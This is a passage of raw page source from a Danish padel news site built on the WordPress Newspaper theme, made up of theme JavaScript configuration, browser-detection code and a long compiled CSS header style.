		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="e3c875cdfc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu 